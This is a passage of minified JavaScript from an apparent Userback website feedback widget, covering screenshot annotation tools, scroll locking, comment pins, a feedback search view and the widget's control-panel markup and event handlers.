s=t-12,a=n-12;"square"!==this.type&&"blackout"!==this.type||(s=parseInt(this.svg_obj_rectangular.attr("x"),10)+parseInt(this.svg_obj_rectangular.attr("width"),10)-12,a=parseInt(this.svg_obj_rectangular.attr("y"),10)-12);var c=this.snap.image(lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.delete_icon,s,a,24,24).attr({cursor:"pointer",display:"none"}).addClass("_userback-blank userback-svg-delete");switch(this.svg_delete_icons.push(c),this.type){case"arrow":this.svg_obj_arrow_group.attr({opacity:1}),this.svg_obj_arrow_group=this.snap.group(this.svg_obj_arrow_group,c),this.hoverable(this.svg_obj_arrow_group,c,this.type),this.draggable(this.svg_obj_arrow_group,this.type);break;case"line":this.svg_obj_line.attr({opacity:1}),this.svg_obj_line=this.snap.group(this.svg_obj_line,c),this.hoverable(this.svg_obj_line,c,this.type),this.draggable(this.svg_obj_line,this.type);break;case"square":this.svg_obj_rectangular.attr({opacity:1}),this.svg_obj_rectangular=this.snap.group(this.svg_obj_rectangular,c),this.hoverable(this.svg_obj_rectangular,c,this.type,this.cut_outs[this.cut_outs.length-1].id),this.draggable(this.svg_obj_rectangular,this.type);break;case"blackout":this.svg_obj_rectangular.attr({opacity:1}),this.svg_obj_rectangular=this.snap.group(this.svg_obj_rectangular,c),this.hoverable(this.svg_obj_rectangular,c,this.type),this.draggable(this.svg_obj_rectangular,this.type);break;case"path":this.svg_obj_path=this.snap.group(this.svg_obj_path,c),this.hoverable(this.svg_obj_path,c,this.type),this.draggable(this.svg_obj_path,this.type)}Feedback.isNextGen()&&Feedback.focusControls()}this.draw_started=!1,Feedback.ui.controls.removeAttr("annotation"),Feedback.Tools.toolbar.removeAttr("annotation"),this.start_x=0,this.start_y=0,this.stop_x=0,this.stop_y=0,this.svg_obj_arrow_group=!1,this.svg_obj_new_arrow_top=!1,this.svg_obj_new_arrow=!1,this.svg_obj_line=!1,this.svg_obj_rectangular=!1,this.svg_obj_path=!1,this.toolbar.find(".userback-toolbar-tool-done").addClass("userback-toolbar-tool-done-active")}Feedback.overlay_hint_tooltip_added=!0,Feedback.ui.overlay_hint_tooltip&&(Feedback.ui.overlay_hint_tooltip.remove(),Feedback.ui.overlay_hint_tooltip=!1),Feedback.disableScroll()},dragMove:function(){var e,t,n;if((n="object"==typeof arguments[0]?arguments[0]:arguments[4]).changedTouches&&n.changedTouches.length?(e=n.changedTouches[0].clientX,t=n.changedTouches[0].clientY):(e=n.clientX,t=n.clientY),this.dragging_obj){if(!this.dragging_obj.data("drag_started"))return;var i=new Snap.Matrix,r=e-this.dragging_obj.data("original_x"),o=t-this.dragging_obj.data("original_y"),s=r+this.dragging_obj.data("transform_x"),a=o+this.dragging_obj.data("transform_y");if(this.dragging_obj.data("transform_x_temp",s),this.dragging_obj.data("transform_y_temp",a),i.translate(s,a),this.dragging_obj.transform(i),"square"===this.dragging_obj.data("type")){var c=this.dragging_obj.data("cut_out_index");this.cut_outs[c].x=this.dragging_obj.data("cut_out_original_x")+s,this.cut_outs[c].y=this.dragging_obj.data("cut_out_original_y")+a,this.setBasePathSize()}}else{if(!this.draw_started)return;var _=e-this.start_x>0?"right":"left",l=t-this.start_y>0?"down":"up";switch(this.stop_x=e,this.stop_y=t,this.stop_x=Math.max(6,this.stop_x),this.stop_y=Math.max(6,this.stop_y),this.stop_x=Math.min(this.snap.node.clientWidth-6,this.stop_x),this.stop_y=Math.min(this.snap.node.clientHeight-6,this.stop_y),this.path_min_x=Math.min(this.path_min_x,e),this.path_min_y=Math.min(this.path_min_y,t),this.path_max_x=Math.max(this.path_max_x,e),this.path_max_y=Math.max(this.path_max_y,t),this.type){case"arrow":this.svg_obj_new_arrow.attr({x2:this.stop_x,y2:this.stop_y});var u=Math.abs(this.stop_x-this.start_x),d=Math.abs(this.stop_y-this.start_y),h=40;u<h&&d<h&&(h=Math.max(u,d));var f,p,g,m=h/2.5,b=this.stop_x+" "+this.stop_y,v=0;this.stop_y>=this.start_y?(f=this.stop_x-m+" "+(this.stop_y-h),p=this.stop_x+" "+(this.stop_y-h+5),g=this.stop_x+m+" "+(this.stop_y-h),v=8):(f=this.stop_x-m+" "+(this.stop_y+h),p=this.stop_x+" "+(this.stop_y+h-5),g=this.stop_x+m+" "+(this.stop_y+h),v=-8),this.svg_obj_new_arrow_top.attr({points:b+","+f+","+p+","+g+","+b});var y=180*Math.atan((this.stop_x-this.start_x)/(this.stop_y-this.start_y))/Math.PI;y||(y=0);var k=new Snap.Matrix;k.rotate(-1*y,this.stop_x,this.stop_y),k.translate(0,v),this.svg_obj_new_arrow_top.transform(k);break;case"line":this.svg_obj_line.attr({x2:this.stop_x,y2:this.stop_y});break;case"square":var w="right"===_?this.start_x:this.stop_x,E="down"===l?this.start_y:this.stop_y,A=Math.abs(this.stop_x-this.start_x),M=Math.abs(this.stop_y-this.start_y);this.svg_obj_rectangular.attr({x:w,y:E,width:A,height:M}),this.cut_outs[this.cut_outs.length-1].x=w,this.cut_outs[this.cut_outs.length-1].y=E,this.cut_outs[this.cut_outs.length-1].w=A,this.cut_outs[this.cut_outs.length-1].h=M,this.setBasePathSize();break;case"blackout":this.svg_obj_rectangular.attr({x:"right"===_?this.start_x:this.stop_x,y:"down"===l?this.start_y:this.stop_y,width:Math.abs(this.stop_x-this.start_x),height:Math.abs(this.stop_y-this.start_y)});break;case"path":var C=this.svg_obj_path.attr("path")+"L"+this.stop_x+","+this.stop_y;this.svg_obj_path.attr("path",C)}}},hoverable:function(e,t,n,i){var r=this.snap.filter(Snap.filter.shadow(0,0,5,"black",.5)),o=!1;this.annotation_count++;var s=()=>{if(e.remove(),"square"===n){for(var t=!1,r=0;r<this.cut_outs.length;r++)if(this.cut_outs[r].id===i){t=r;break}!1!==t&&(this.cut_outs.splice(t,1),this.setBasePathSize())}};t.click(e=>{s(),this.annotation_count--,0===this.annotation_count&&Feedback.enableScroll()}),e.mouseover(()=>{Feedback.ui.overlay.attr("hidecursor","true"),this.draw_started||(clearTimeout(o),t.attr("display",""),e.attr({filter:r}))}),e.mouseout(()=>{Feedback.ui.overlay.removeAttr("hidecursor"),o=setTimeout(()=>{t.attr("display","none"),e.attr({filter:""})},200)}),Feedback.has_touch&&(t.touchend(function(){setTimeout(function(){s()},0)}),e.touchstart(function(){"none"===t.attr("display")?t.attr("display",""):t.attr("display","none")}))},draggable:function(e,t){var n=function(n,i,r){this.dragging_obj=e,this.dragging_obj.data("type",t)};e.attr({cursor:"move"}),e.mousedown(n.bind(this)),e.touchstart(n.bind(this))}},removeOverlay:function(){this.ui.overlay&&(this.ui.element.removeAttr("drawing"),this.ui.overlay.overlay_hint_tooltip&&(this.ui.overlay.overlay_hint_tooltip.remove(),this.ui.overlay.overlay_hint_tooltip=null),this.ui.overlay.remove(),this.ui.overlay=null,jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).off("resize",this.windowResize.bind(this)))},windowResize:function(e){this.ui.overlay&&this.Tools.setBasePathSize.call(this.Tools)},_mouseScroll:function(e){jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.target).hasClass("ubmousescroll")||e.preventDefault()},_scrollKeyDown:function(e){jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.target).hasClass("ubmousescroll")||"TEXTAREA"===jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.target).prop("tagName")||{37:1,38:1,39:1,40:1}[e.keyCode]&&e.preventDefault()},_scrollWindow:function(e){jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).scrollTop(this._scroll_top)},disableScroll:function(){this._scroll_disabled||(this._scroll_top=jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).scrollTop(),this._scroll_disabled=!0,jquery__WEBPACK_IMPORTED_MODULE_9___default()("html").addClass("ub-noscroll"),jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).on("scroll.lock",this._scrollWindow.bind(this)),window.addEventListener("wheel",this._mouseScroll,{passive:!1}),window.addEventListener("mousewheel",this._mouseScroll,{passive:!1}),window.addEventListener("DOMMouseScroll",this._mouseScroll,{passive:!1}),window.addEventListener("touchmove",this._mouseScroll,{passive:!1}),jquery__WEBPACK_IMPORTED_MODULE_9___default()(document).on("keydown",this._scrollKeyDown))},enableScroll:function(){this._scroll_disabled=!1,jquery__WEBPACK_IMPORTED_MODULE_9___default()("html").removeClass("ub-noscroll"),jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).off("scroll.lock"),window.removeEventListener("wheel",this._mouseScroll,{passive:!1}),window.removeEventListener("mousewheel",this._mouseScroll,{passive:!1}),window.removeEventListener("DOMMouseScroll",this._mouseScroll,{passive:!1}),window.removeEventListener("touchmove",this._mouseScroll,{passive:!1}),jquery__WEBPACK_IMPORTED_MODULE_9___default()(document).off("keydown",this._scrollKeyDown)},addComment:function(e,t){this.closeEmptyComment();var n=this.screenshot_data_uri.length,i=0;jquery__WEBPACK_IMPORTED_MODULE_9___default().each(this.comments,function(e,t){t.screenshot_num===n&&i++});var r=new Feedback_Comment({x:e,y:t,scroll_l:jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).scrollLeft(),scroll_t:jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).scrollTop(),offset_x:0,offset_y:0,screenshot_num:n,counter:i,onOpen:e=>{jquery__WEBPACK_IMPORTED_MODULE_9___default().each(this.comments,function(t,i){i.screenshot_num===n&&i.counter!==e&&i.hideForm()})},onDelete:e=>{var t=!1;jquery__WEBPACK_IMPORTED_MODULE_9___default().each(this.comments,function(i,r){r.screenshot_num===n&&e===r.counter&&(t=i)}),!1!==t&&this.comments.splice(t,1);var i=0;jquery__WEBPACK_IMPORTED_MODULE_9___default().each(this.comments,function(e,t){t.screenshot_num===n&&(t.setCounter(i),i++)})}});r.add(),this.comments.push(r)},hideComments:function(){jquery__WEBPACK_IMPORTED_MODULE_9___default().each(this.comments,function(e,t){t.hide()})},removeComments:function(){var e=this.screenshot_data_uri.length,t=[];jquery__WEBPACK_IMPORTED_MODULE_9___default().each(this.comments,function(n,i){i.screenshot_num===e?i.destroy():t.push(i)}),this.comments=t},feedbackHTML:function(e){var t=e.title?e.title:e.page;return e.video_url?'<ubdiv class="userback-feedback userback-feedback-video"><a href="'+e.url+'" target="viewer">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.play+'<video src="'+e.video_url+'" preload="metadata" muted></video><ubdiv><ubdiv class="userback-feedback-description">'+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(e.description,!0)+'</ubdiv></ubdiv></a><div class="userback-feedback-page" title="'+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(t)+'"><span>'+(e.id||"")+"</span>"+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(t)+"</div></ubdiv>":'<ubdiv class="userback-feedback'+(e.screenshot?"":" userback-feedback-general")+'"><a href="'+e.url+'" target="viewer"'+(e.screenshot?" style=\"background-image:url('"+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(e.screenshot)+"');\"":"")+'><ubdiv><ubdiv class="userback-feedback-description">'+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(e.description,!0)+'</ubdiv></ubdiv></a><ubdiv class="userback-feedback-page" title="'+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(t)+'"><span>'+(e.id||"")+"</span>"+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(t)+"</ubdiv></ubdiv>"},addFeedbackView:function(){if(!this.ui.feedback_view){var e="";e+='<ubdiv class="userback-feedback-view-title"><uclose class="userback-feedback-view-close userback-button-close-light">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.xmark_r+'</uclose><ubdiv class="userback-feedback-view-search">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.search+'</ubdiv><ubdiv class="userback-feedback-view-search-total"><span>'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("feedback_type_all")+"</span>"+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.angle_down+'<ubdropdown><uboption class="feedback-filter-type active" data-val="all">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.tick+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("feedback_type_all")+'</uboption><uboption class="feedback-filter-type" data-val="general">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.tick+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("feedback_type_general")+'</uboption><uboption class="feedback-filter-type" data-val="bug">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.tick+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("feedback_type_bug")+'</uboption><uboption class="feedback-filter-type" data-val="feature_request">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.tick+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("feedback_type_feature_request")+'</uboption><uboptionline></uboptionline><uboption class="feedback-filter-page active" data-val="page">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.tick+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("this_page_only")+"</uboption></ubdropdown></ubdiv></ubdiv>",e+='<ubdiv class="userback-feedback-view-scroller userback-feedback-view-scroller-loading"></ubdiv>',e+='<form class="userback-feedback-view-search-form"><input type="text" placeholder="'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("search")+'"><a href="#">'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("cancel")+"</a></form>",this.ui.feedback_view=jquery__WEBPACK_IMPORTED_MODULE_9___default()("<div>").addClass("userback-feedback-view userback-feedback-view-"+this.configs.position),this.ui.feedback_view.html(e);var t=this.getThemeAttribute();t&&this.ui.feedback_view.attr("data-ub-colour-scheme",t),this.ui.feedback_view.appendTo(jquery__WEBPACK_IMPORTED_MODULE_9___default()(document.body)),setTimeout(()=>{this.searchFeedbackView()},200),this.bindEvents()}},bindEvents:function(){this.feedback_view_events_binded||(jquery__WEBPACK_IMPORTED_MODULE_9___default()(document).on("click",".userback-feedback-view-close",e=>{this.removeFeedbackView(),Feedback.Tools.cancelRoutingOption.call(Feedback.Tools)}),jquery__WEBPACK_IMPORTED_MODULE_9___default()(document).on("click",".userback-feedback-view-search-total",e=>{e.stopPropagation(),this.ui.feedback_view.find(".userback-feedback-view-search-form").hide(),this.ui.feedback_view.find("ubdropdown").toggleClass("isopen")}),jquery__WEBPACK_IMPORTED_MODULE_9___default()(document).on("click",e=>{this.ui.feedback_view&&this.ui.feedback_view.find("ubdropdown").removeClass("isopen")}),jquery__WEBPACK_IMPORTED_MODULE_9___default()(document).on("click",".userback-feedback-view-search-form a",e=>{e.preventDefault(),this.ui.feedback_view.find(".userback-feedback-view-search-form").hide()}),jquery__WEBPACK_IMPORTED_MODULE_9___default()(document).on("submit",".userback-feedback-view-search-form",e=>{e.preventDefault(),this.ui.feedback_view.find(".userback-feedback-view-search-form").hide(),this.searchFeedbackView()}),jquery__WEBPACK_IMPORTED_MODULE_9___default()(document).on("click","uboption.feedback-filter-type",e=>{this.ui.feedback_view.find("uboption.feedback-filter-type").removeClass("active"),jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).addClass("active"),this.ui.feedback_view.find(".userback-feedback-view-search-total > span").html(jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).text()),this.searchFeedbackView()}),jquery__WEBPACK_IMPORTED_MODULE_9___default()(document).on("click","uboption.feedback-filter-page",e=>{jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).toggleClass("active"),this.searchFeedbackView()}),this.feedback_view_events_binded=!0)},searchFeedbackView:function(){this.ui.feedback_view.find(".userback-feedback-view-scroller").addClass("userback-feedback-view-scroller-loading"),this.ui.feedback_view.find(".userback-feedback-view-scroller").html("");var e=this.ui.feedback_view.find(".userback-feedback-view-search-form input").val().trim(),t=this.ui.feedback_view.find("uboption.feedback-filter-type").filter(".active").data("val"),n=this.ui.feedback_view.find("uboption.feedback-filter-page").hasClass("active")?window.location.href.replace(window.location.search,"").replace(/\/$/,""):"";"all"===t&&(t=""),jquery__WEBPACK_IMPORTED_MODULE_9___default().ajax(_config__WEBPACK_IMPORTED_MODULE_10__.A.request_url+"/?loadWidgetFeedback",{data:{action:"widget/loadFeedback",load_type:_config__WEBPACK_IMPORTED_MODULE_10__.A.load_type,access_token:_config__WEBPACK_IMPORTED_MODULE_10__.A.access_token,widget_id:this.configs.widget_id,search:e,type:t,page:n},crossDomain:!0,dataType:"json",type:"POST",context:this,success:function(e){var t="",n=0;e&&(this.configs.feedback=e,e.length&&(jquery__WEBPACK_IMPORTED_MODULE_9___default().each(e,(e,n)=>{t+=this.feedbackHTML(n)}),n=e.length)),n||(t+='<div class="userback-feedback-view-empty">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.file_search+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("feedback_not_found")+"</div>"),this.ui.feedback_view.find(".userback-feedback-view-scroller").html(t),this.ui.feedback_view.find(".userback-feedback-view-search").on("click",e=>{this.ui.feedback_view.find(".userback-feedback-view-search-form").show().find("input").focus()})},complete:function(){this.ui.feedback_view.find(".userback-feedback-view-scroller").removeClass("userback-feedback-view-scroller-loading")}})},removeFeedbackView:function(){this.ui.feedback_view&&(this.ui.feedback_view.remove(),this.ui.feedback_view=null)},isNextGen:function(){return 2===this.configs.widget_version},hasBottomNav:function(){return this.isNextGen()&&(-1!==this.configs.workflow_type.indexOf("portal")||-1!==this.configs.workflow_type.indexOf("roadmap")||-1!==this.configs.workflow_type.indexOf("announcement")||this.configs.help_link)},hasNewAnnouncements:function(){var e=-1!==this.configs.workflow_type.indexOf("announcement"),t=lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.storage.get("portal_announcement_date")||0;return!!this.configs.portal_announcement_date&&this.configs.portal_announcement_date>t&&e},addControls:function(){if(!this.ui.controls){this.ui.controls=jquery__WEBPACK_IMPORTED_MODULE_9___default()("<div>").addClass("userback-controls userback-controls-"+this.configs.position),this.ui.controls.attr("wstyle",this.configs.style),this.ui.controls.attr("nextgen",this.isNextGen()?1:0);var e=this.getThemeAttribute();e&&this.ui.controls.attr("data-ub-colour-scheme",e),this.configs.display_powered_by&&this.ui.controls.attr("poweredby",1),this.useModal()&&this.ui.controls.attr("modal","true"),this.ui.button.is(":hidden")&&this.ui.controls.attr("nolauncher","true"),this.setControls(),this.ui.controls.appendTo(this.ui.element),this.ui.controls.on("click",".userback-controls-back",this.goBack.bind(this)),this.ui.controls.on("click",".userback-controls-back-portal",this.portalGoBack.bind(this)),this.ui.controls.on("click",".userback-controls-close",this.closeWidget.bind(this)),this.ui.controls.on("click",".userback-controls-minimize",this.minimizeWidget.bind(this)),this.ui.controls.on("click",".userback-controls-minimized-toggle",this.minimizeWidget.bind(this)),this.ui.controls.on("click",".userback-feedback-type-draw",this.attachScreenshot.bind(this)),this.ui.controls.on("click",".userback-feedback-type-video",this.startVideo.bind(this)),this.ui.controls.on("click",".userback-feedback-type-form",this.menuItemClick.bind(this)),this.ui.controls.on("click",".userback-feedback-type-help",this.openHelp.bind(this)),this.ui.controls.on("click",".userback-feedback-type-other",this.viewOtherFeedback.bind(this)),this.ui.controls.on("click",".userback-controls-add-attachment",this.selectAttachment.bind(this)),this.ui.controls.on("click",".userback-controls-remove-attachment",this.removeAttachment.bind(this)),this.ui.controls.on("click",'ubnav > ubdiv[data-val="feedback"]',this.goToFeedback.bind(this)),this.ui.controls.on("click",'ubnav > ubdiv[data-val="portal"]',this.goToPortal.bind(this)),this.ui.controls.on("click",'ubnav > ubdiv[data-val="roadmap"]',this.goToRoadmap.bind(this)),this.ui.controls.on("click",'ubnav > ubdiv[data-val="announcement"]',this.goToAnnouncement.bind(this)),this.ui.controls.on("click",'ubnav > ubdiv[data-val="help"]',this.openHelp.bind(this)),this.ui.controls.on("click","ubrating > ubdiv",this.selectRating.bind(this)),this.ui.controls.on("mouseenter","ubrating > ubdiv",this.previewRating.bind(this)),this.ui.controls.on("mouseleave","ubrating > ubdiv",this.unPreviewRating.bind(this)),this.ui.controls.on("change",".userback-controls-attachment",this.uploadAttachment.bind(this)),this.ui.controls.on("submit",".userback-controls-options",this.send.bind(this)),this.ui.controls.on("change",'select[name="category"]',this.changeCategory.bind(this)),this.ui.controls.on("change",'select[name="priority"]',this.changePriority.bind(this)),this.ui.controls.on("change",'select[name="assignee"]',this.changeAssignee.bind(this)),this.ui.controls.on("change","select",this.dropdownChange.bind(this)),this.ui.controls.on("click",".userback-controls-video",this.startVideo.bind(this)),this.ui.controls.on("click",".userback-controls-screenshot",this.attachScreenshot.bind(this)),this.ui.controls.on("click",".userback-controls-add-screenshot",this.attachScreenshot.bind(this)),this.ui.controls.on("click",".userback-controls-remove-screenshot",this.removeScreenshot.bind(this)),this.ui.controls.on("click",".userback-controls-video-thumbnail",this.videoFullscreen.bind(this)),this.ui.controls.on("click",".userback-controls-remove-video",this.removeVideo.bind(this)),this.ui.controls.on("click",".userback-checkbox-container > ubdiv",this.checkboxToggle.bind(this)),this.ui.controls.on("keyup",'textarea[name="description"]',this.rememberFormData.bind(this)),this.ui.controls.on("keyup",'textarea[name="custom_field_1"]',this.rememberFormData.bind(this)),this.ui.controls.on("keyup",'input[name="name"]',this.rememberFormData.bind(this)),this.ui.controls.on("keyup",'input[name="email"]',this.rememberFormData.bind(this)),this.ui.controls.on("keyup",'input[name="title"]',this.rememberFormData.bind(this)),this.ui.controls.on("keyup",'input[name="custom_field_1"]',this.rememberFormData.bind(this)),this.ui.controls.on("change",'select[name="category"]',this.rememberFormData.bind(this)),this.ui.controls.on("change",'select[name="priority"]',this.rememberFormData.bind(this)),this.ui.controls.on("change",'select[name="assignee"]',this.rememberFormData.bind(this)),this.ui.controls.on("click mouseup mousedown",function(e){e.stopPropagation()})}},rememberFormData:function(e){var t=jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).attr("name");t&&void 0!==this.form_data[t]&&(this.form_data[t]=jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).val())},removeControls:function(){this.ui.controls&&(this.ui.controls.remove(),this.ui.controls=null)},setControls:function(){var e={};e.screenshot=-1===this.configs.workflow_type.indexOf("capture")?"":'<ubroutemenu class="userback-feedback-type-draw"><ubdiv>'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.feedback_screenshot+"</ubdiv><ubdiv>"+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.text_screenshot)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("draw_on_the_screen"))+"</ubdiv><ubdiv>"+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.text_screenshot_help)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("draw_on_the_screen_help"))+"</ubdiv></ubroutemenu>",e.video=-1===this.configs.workflow_type.indexOf("video")||!this.configs.has_video||lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isMobile()||lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isTablet()?"":'<ubroutemenu class="userback-feedback-type-video"><ubdiv>'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.feedback_video+"</ubdiv><ubdiv>"+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.text_video)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("capture_video",!0))+"</ubdiv><ubdiv>"+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.text_video_help)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("capture_video_help",!0))+"</ubdiv></ubroutemenu>",e.bug=-1===this.configs.workflow_type.indexOf("bug")?"":'<ubroutemenu class="userback-feedback-type-form" data-type="bug"><ubdiv>'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.feedback_bug+"</ubdiv><ubdiv>"+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.text_report_bug)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("report_bug",!0))+"</ubdiv><ubdiv>"+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.text_report_bug_help)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("report_bug_help",!0))+"</ubdiv></ubroutemenu>",e.feature_request=-1===this.configs.workflow_type.indexOf("feature_request")?"":'<ubroutemenu class="userback-feedback-type-form" data-type="feature_request"><ubdiv>'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.feedback_feature_request+"</ubdiv><ubdiv>"+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.text_feature_request)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("feature_request",!0))+"</ubdiv><ubdiv>"+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.text_feature_request_help)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("feature_request_help",!0))+"</ubdiv></ubroutemenu>",e.general=-1===this.configs.workflow_type.indexOf("general")?"":'<ubroutemenu class="userback-feedback-type-form" data-type="general"><ubdiv>'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.feedback_general+"</ubdiv><ubdiv>"+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.text_general)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("general_feedback"))+"</ubdiv><ubdiv>"+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.text_general_help)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("general_feedback_help"))+"</ubdiv></ubroutemenu>",e.view_other=this.configs.display_feedback?'<ubroutemenu class="userback-feedback-type-other"><ubdiv>'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.feedback_other+"</ubdiv><ubdiv>"+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.text_view_other)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("view_other_feedback"))+"</ubdiv><ubdiv>"+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.text_view_other_help)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("view_other_feedback_help",!0))+"</ubdiv></ubroutemenu>":"",e.help=this.configs.help_link?'<ubroutemenu class="userback-feedback-type-help"><ubdiv>'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.feedback_help+"</ubdiv><ubdiv>"+(this.configs.help_title?lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.help_title):lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("contact_us"))+"</ubdiv><ubdiv>"+(this.configs.help_message?lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.help_message):lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("contact_us_help"))+"</ubdiv></ubroutemenu>":"";var t=this.configs.routing_item_order.split(","),n="";jquery__WEBPACK_IMPORTED_MODULE_9___default().each(e,function(e,i){-1===t.indexOf(e)&&(n+=i)}),t.forEach(function(t){e[t],n+=e[t]||""});var i="";this.isNextGen()||(this.configs.logo||this.configs.header_text,i+='<ubdiv class="userback-controls-step" data-step="1"><uclosel class="userback-controls-close" title="'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("close")+'">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.xmark_r+"</uclosel><ubroute>"+(this.configs.logo?'<img class="userback-controls-logo" src="'+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.logo)+'">':"")+(this.configs.header_text?'<ubdiv class="userback-header-text">'+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.header_text)+"</ubdiv>":"")+n+"</ubroute></ubdiv>"),i+='<ubdiv class="userback-controls-step" data-step="2"></ubdiv>',this.showMinimizeButton()&&(i+='<ubdiv class="userback-controls-minimized-toggle"></ubdiv>'),this.hasBottomNav()&&(i+='<ubdiv class="userback-footer-nav">'),this.hasBottomNav()&&(i+="<ubnav"+(this.configs.display_powered_by?' data-poweredby="1"':"")+'><ubdiv data-val="feedback" data-active="1"><ubicon>'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.message_lines_light+"</ubicon><ubicon>"+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.message_lines_solid+"</ubicon>"+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.text_feedback)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("feedback",!0))+"</ubdiv>"+(-1!==this.configs.workflow_type.indexOf("portal")?'<ubdiv data-val="portal"><ubicon>'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.lightbulb_on_light+"</ubicon><ubicon>"+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.lightbulb_on_solid+"</ubicon>"+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.text_portal)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("ideas_portal",!0))+"</ubdiv>":"")+(-1!==this.configs.workflow_type.indexOf("roadmap")?'<ubdiv 